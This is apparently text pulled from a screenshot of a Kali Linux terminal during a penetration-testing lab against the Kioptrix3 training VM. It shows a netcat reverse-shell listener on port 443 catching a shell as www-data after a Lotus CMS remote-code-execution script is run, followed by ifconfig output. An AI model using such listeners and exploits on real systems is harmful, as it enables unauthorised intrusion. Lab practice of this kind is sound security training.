 nc -lvnp 443
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.... × nc -lvnp 443 × root@kali: ~/tmp ×
[~]$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 40687
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
 18:24:46 up  1:41,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ /sbin/ifconfig
eth1      Link encap:Ethernet  HWaddr 08:00:27:98:c2:4f
          inet addr:192.168.56.104  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe98:c24f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:674 errors:0 dropped:0 overruns:0 frame:0
          TX packets:522 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:134940 (131.7 KB)  TX bytes:199174 (194.5 KB)
          Interrupt:16 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
$